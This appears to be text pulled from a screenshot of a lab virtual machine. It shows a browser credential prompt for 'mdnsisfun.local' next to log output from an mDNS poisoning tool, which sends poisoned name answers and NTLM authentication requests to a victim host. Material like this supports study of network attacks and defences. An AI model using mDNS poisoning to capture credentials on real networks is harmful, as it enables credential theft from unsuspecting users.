 DESKTOP01 - Windows 10 - VMware Workstation 16 Player (Non-commercial use only)
Player
mdnsisfun.local
mdnsisfun.local/
Sign in
http://mdnsisfun.local
Your connection to this site is not private
Username
Password
Sign in
Cancel
mdnsisfun.local - Google Chrome
mdnsisfun.local - Google Chro...
Type here to search
Reg...
4:48 AM
10/20/2022
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name matt.local
[HTTP] Sending NTLM authentication request to ::ffff:192.168.198.135
[HTTP] Sending NTLM authentication request to ::ffff:192.168.198.135
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mdnsisfun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mdnsisfun.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mdnsisfun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mdnsisfun.local
[HTTP] Sending NTLM authentication request to ::ffff:192.168.198.135